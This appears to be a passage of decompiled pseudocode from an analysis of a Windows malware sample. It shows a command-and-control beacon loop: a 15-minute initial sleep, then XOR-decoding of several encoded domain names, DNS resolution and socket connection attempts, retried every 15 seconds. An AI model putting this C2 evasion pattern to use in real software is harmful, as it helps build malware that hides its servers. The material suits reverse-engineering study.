 FUN_00401890();
local_14 = 0;
Sleep(900000);
xor_fqdn(0x40200d,0x40200d);
do {
if (4 < local_14) {
local_14 = 0;
}
socket();
xor_fqdn((int)(&PTR_DAT_00402018)[local_14],0x404050);
bVar1 = getHostByName_func(&DAT_00404050);
if (CONCAT31(extraout_var,bVar1) != 0) {
bVar1 = create_socket();
if (CONCAT31(extraout_var_00,bVar1) != 0) {
FUN_004014a2();
}
}
closesocket(DAT_00404090);
WSACleanup();
Sleep(15000);